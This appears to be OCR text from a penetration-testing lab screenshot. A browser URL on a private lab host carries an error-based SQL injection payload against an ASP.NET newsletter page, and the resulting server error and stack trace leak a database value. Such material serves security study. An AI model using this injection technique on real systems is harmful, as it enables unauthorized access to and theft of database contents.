 10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value ':psw:' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ':psw:' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value ':psw:' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0